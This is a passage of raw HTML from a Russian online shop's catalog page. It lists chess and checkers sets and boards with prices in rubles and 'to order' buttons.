                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Фигуры шахматные пластиковые к магнитной демонстрационной доске 73х70 см" data-autoload-product_id="24386"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Фигуры шахматные пластиковые к магнитной демонстрационной доске 73х70 см"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24419"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24419_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24419">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24419" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24419%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24419/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/8b4/8b476d3187fa5130656a7884ada45f30.png" alt="Фигуры обиходные лакированные в без доски" title="Фигуры обиходные лакированные в без доски" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24419/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Фигуры обиходные лакированные в без доски</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="848">
                                                                                                                        <span class="values_wrapper"><span class="price_value">848</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="848">
                                                                                                                        <span class="values_wrapper"><span class="price_value">848</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24419_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24419_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Фигуры обиходные лакированные в без доски" data-autoload-product_id="24419"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Фигуры обиходные лакированные в без доски"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24416"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24416_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24416">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24416" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24416%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24416/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/0ce/0ce8ef7eaf3094d0503ef671c1b99aa0.jpg" alt="Шахматная доска деревянная складная" title="Шахматная доска деревянная складная" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24416/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматная доска деревянная складная</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="933">
                                                                                                                        <span class="values_wrapper"><span class="price_value">933</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="933">
                                                                                                                        <span class="values_wrapper"><span class="price_value">933</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24416_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24416_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматная доска деревянная складная" data-autoload-product_id="24416"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматная доска деревянная складная"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24398"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24398_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24398">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24398" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24398%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24398/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/76d/76d74056983112ffd76642a9ec1e1a0a.jpg" alt="Игра 2в1 (шашки, шахматы)" title="Игра 2в1 (шашки, шахматы)" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24398/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Игра 2в1 (шашки, шахматы)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="940">
                                                                                                                        <span class="values_wrapper"><span class="price_value">940</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="940">
                                                                                                                        <span class="values_wrapper"><span class="price_value">940</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24398_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24398_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Игра 2в1 (шашки, шахматы)" data-autoload-product_id="24398"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Игра 2в1 (шашки, шахматы)"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24404"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24404_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24404">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24404" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24404%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24404/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/cab/cab7bbf708b615255a247b9e4af91c6d.jpg" alt="Шашки деревянные с доской" title="Шашки деревянные с доской" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24404/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шашки деревянные с доской</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1114">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 114</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1114">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 114</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24404_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24404_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шашки деревянные с доской" data-autoload-product_id="24404"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шашки деревянные с доской"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24415"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24415_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24415">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24415" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24415%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24415/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/9e3/9e3f091e2665ff159f4a353a41d76e5a.jpg" alt="Шахматы обиходные парафинированные с доской" title="Шахматы обиходные парафинированные с доской" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24415/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы обиходные парафинированные с доской</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
